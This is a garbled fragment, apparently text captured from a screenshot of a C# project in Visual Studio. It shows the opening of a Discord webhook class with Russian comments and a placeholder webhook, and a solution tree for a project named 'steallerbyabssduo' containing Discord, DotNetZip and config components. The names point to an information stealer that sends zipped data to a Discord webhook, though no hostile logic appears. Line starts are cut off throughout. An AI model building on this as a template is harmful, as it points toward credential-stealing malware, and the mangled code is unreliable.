 1 g System.Collections.Generic;
2 g System.Net;
3 g System;
4 g System.IO;
5 g System.Text;
6 scord Webhook Script for Unity
7
: 2
8 ic class DiscordWebhook
9
10 private static string defaultWebhook = "сюда"; // сюда webhook
11 private static string defaultUserAgent = "";
12 private static string defaultUserName = "";
13 private static string defaultAvatar = ""; // можно не заполнять,
Обозреватель решений — поиск (Ctrl+;)
Решение "steallerbyabssduo" (проекты: 1
abssduo
Properties
Ссылки
Helpers
Resources
Discord
C# DiscordWebhook.cs
DotNetZip
Targets
app.config
C# Config.cs
C# Program.cs